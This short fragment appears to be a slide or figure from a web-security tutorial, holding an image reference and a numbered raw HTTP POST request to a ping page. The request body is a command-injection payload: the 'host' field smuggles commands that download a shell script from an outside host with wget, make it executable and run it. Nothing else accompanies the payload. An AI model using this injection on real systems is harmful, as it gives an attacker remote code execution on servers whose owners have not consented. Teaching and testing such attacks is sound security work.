 1 POST /ping.php HTTP/1.1
2 Host: www.example.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://www.example.org
10 Connection: close
11 Referer: http://www.example.org/ping.php
12 Upgrade-Insecure-Requests: 1
13
14 host=
127.0.0.1%3B+wget+https%3A%2F%2Fhackingiscool.pl%2Fupdate.sh+-O+%2Ftmp%2Fupdate.sh%3Bchmod+%2Bx+%2Ftmp%2Fupdate.sh%3B+%
2Ftmp%2Fupdate.sh